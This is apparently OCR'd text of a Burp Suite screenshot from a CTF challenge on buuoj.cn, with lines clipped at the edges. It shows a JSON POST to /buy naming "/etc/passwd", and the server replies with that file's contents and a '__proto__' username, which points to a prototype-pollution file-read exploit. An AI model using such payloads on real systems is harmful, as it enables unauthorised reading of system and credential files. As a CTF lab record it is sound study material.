 Pretty Raw Hex \n
1 POST /buy HTTP/1.1
2 Host: 6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/2
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Referer: http://6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 46
10 Origin: http://6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81
11 Connection: close
12 Cookie: connect.sid=
13
14 {
"name":"/etc/passwd",
"id":2,
15 "token":true
16 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 22 Sep 2022 01:12:39 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 1305
6 Connection: close
7 Etag:
8 Set-Cookie: connect.sid=
9 X-Powered-By: Express
10
11 {
"msg":"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nolog
x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/va
/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:20
"username":"__proto__",
"code":3,
"money":9988
}
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (8)